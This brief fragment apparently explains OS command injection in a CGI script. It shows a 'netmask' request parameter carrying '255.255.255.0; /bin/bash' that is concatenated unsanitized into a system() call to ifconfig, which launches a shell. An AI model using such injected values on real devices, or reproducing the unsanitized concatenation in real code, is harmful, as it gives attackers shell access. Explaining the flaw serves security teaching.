 GET xxx/YYY.cgi?netmask=
buf = 255.255.255.0; /bin/bash
system("ifconfig eth0 netmask 255.255.255.0")
+ buf
system("ifconfig eth0 netmask 255.255.255.0;/bin/bash")